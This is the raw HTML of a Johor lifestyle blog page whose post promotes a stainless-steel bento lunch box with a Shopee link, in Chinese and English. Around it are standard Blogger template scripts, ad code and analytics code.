    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81' property='v:title' rel='v:url'>日常用品</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' property='v:title' rel='v:url'>优惠</a></span>
<brc>/</brc>
<span>**完美午餐盒&#65306;让每餐都新鲜&#12289;整洁又便捷&#65281;**</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
**完美午餐盒&#65306;让每餐都新鲜&#12289;整洁又便捷&#65281;**
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2024/07/lunchbox.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2024/07/lunchbox.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='7/24/2024 12:52:00 下午'>7/24/2024 12:52:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2024/07/lunchbox.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg&description=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-741828327604180842' itemprop='articleBody'>
<meta content='  🏠🍱 **升级您的午餐体验！** 🍱🏠 介绍高品质便当盒！非常适合那些喜欢井井有条厨房和随时随地享用新鲜餐点的人。防锈不锈钢和无BPA塑料午餐盒，配有盖子和隔层，确保您的餐点保持新鲜无杂乱。 ✨ **主要特点:** - 专为整洁厨房设计 - 高质量且耐用 - 通用适合...' name='twitter:description'/>
<a name='741828327604180842'></a>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s1765/cover.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="799" data-original-width="1765" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg" /></a></div><br /><p></p><p>🏠🍱 **升级您的午餐体验&#65281;** 🍱🏠</p><p><br /></p><p>介绍高品质便当盒&#65281;非常适合那些喜欢井井有条厨房和随时随地享用新鲜餐点的人&#12290;防锈不锈钢和无BPA塑料午餐盒&#65292;配有盖子和隔层&#65292;确保您的餐点保持新鲜无杂乱&#12290;</p><p><br /></p><p>&#10024; **主要特点:**</p><p>- 专为整洁厨房设计</p><p>- 高质量且耐用</p><p>- 通用适合各年龄段</p><p>- 易于使用并加热食物</p><p>- 易于清洁</p><p>- 适用于工作&#12289;锻炼&#12289;露营和旅行</p><p><br /></p><p>告别杂乱抽屉&#65292;随时随地享用新鲜美味的午餐&#65281;🎒🍴</p><p><br /></p><p>#午餐盒 #便当盒 #新鲜餐点 #井井有条厨房 #便携午餐</p><p><br /></p><p><b>点击这里购买&#65306; <a href="https://s.shopee.com.my/9KNutGNkxX" target="_blank">https://s.shopee.com.my/9KNutGNkxX</a></b></p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp4NVPKby0A9FVHdfOnNO2VjM10Uxht-D7HpgTgPrFZvE9grIep2QmSQlBFDkZzTWY49cnomLU2VMrzC49Mnb3UXtpau0575O7gOAaIjiLtGNKbHKxTUPKJTKSHwvp7wOKkJwOdI6xix0xG0avrPbDKIBsBuQ06Wyct8Zzrl9PVo5vDS0N15TRVinxzmO7/s887/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="792" data-original-width="887" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp4NVPKby0A9FVHdfOnNO2VjM10Uxht-D7HpgTgPrFZvE9grIep2QmSQlBFDkZzTWY49cnomLU2VMrzC49Mnb3UXtpau0575O7gOAaIjiLtGNKbHKxTUPKJTKSHwvp7wOKkJwOdI6xix0xG0avrPbDKIBsBuQ06Wyct8Zzrl9PVo5vDS0N15TRVinxzmO7/s16000/2.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheApsT4JQMPWhnxH0eATf0gR5iD6Ob73dQWiRTlX2RUnQC20bI372F7QupYZ1Dg1WgGqBH5ILosV2qSlTFogGE0bX_4BsQw7-maC7S5QCwtm2ZB8l_7epTm9XGLeMIxZPRblXeEUQo0gWH2mtgQwDQVtoWYRAxyQKmsVdtH8lP8go47HYwPt4URtP1WHU0/s882/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="808" data-original-width="882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheApsT4JQMPWhnxH0eATf0gR5iD6Ob73dQWiRTlX2RUnQC20bI372F7QupYZ1Dg1WgGqBH5ILosV2qSlTFogGE0bX_4BsQw7-maC7S5QCwtm2ZB8l_7epTm9XGLeMIxZPRblXeEUQo0gWH2mtgQwDQVtoWYRAxyQKmsVdtH8lP8go47HYwPt4URtP1WHU0/s16000/4.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjih2r05PUkHDg-rSW-CbUvlhPLkiPeZ0xu63RZh6AaUctMODCIBQ_xdzQpPkW-lJnWQqSZoOjh8-8YG8rkmzrFBwCj9gc6Ps66hbWPvJWMfkZ-EA_tROFZ1svCjEW-7bp4jW7uNCm48S7qbjqMkNkYRLtwN4sF4b2gLytdAofEmxsslW90EImp1ltSPU0x/s883/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="883" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjih2r05PUkHDg-rSW-CbUvlhPLkiPeZ0xu63RZh6AaUctMODCIBQ_xdzQpPkW-lJnWQqSZoOjh8-8YG8rkmzrFBwCj9gc6Ps66hbWPvJWMfkZ-EA_tROFZ1svCjEW-7bp4jW7uNCm48S7qbjqMkNkYRLtwN4sF4b2gLytdAofEmxsslW90EImp1ltSPU0x/s16000/5.jpg" /></a></div><br /><p><br /></p><p>🏠🍱 **Upgrade Your Lunch Game!** 🍱🏠</p><p><br /></p><p>Introducing the High-Quality Bento Box! Perfect for those who love a well-organized kitchen and a fresh meal on the go. The rust-resistant stainless steel and BPA-free plastic lunch containers come with lids and compartments, ensuring your meals stay fresh and mess-free.</p><p><br /></p><p>&#10024; **Key Features:**</p><p>- Designed for a Proper Kitchen</p><p>- High Quality and Durable</p><p>- Universal Use for All Ages</p><p>- Easy to Use and Heat Up Food</p><p>- Easy to Clean</p><p>- Perfect for Work, Exercise, Camping, and Travel</p><p><br /></p><p>Say goodbye to the junk drawer and hello to fresh, delicious lunches wherever you are! 🎒🍴</p><p><br /></p><p>#LunchBox #BentoBox #FreshMeals #OrganizedKitchen #PortableLunch</p><p><br /></p><p><b>Buy now :&nbsp;</b><b><a href="https://s.shopee.com.my/9KNutGNkxX" target="_blank">https://s.shopee.com.my/9KNutGNkxX</a></b></p> <br /><p><br /></p> <b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a><br />
<br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a><div class="separator" style="clear: both; text-align: center;"><br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>**完美午餐盒&#65306;让每餐都新鲜&#12289;整洁又便捷&#65281;**</span>
<img alt='**完美午餐盒：让每餐都新鲜、整洁又便捷！**' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s72-c/cover.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
7/24/2024 12:52:00 下午
<span class='value-title' title='7/24/2024 12:52:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81' rel='tag'>
日常用品
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' rel='tag'>
优惠
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-whatsapp'></i></a>
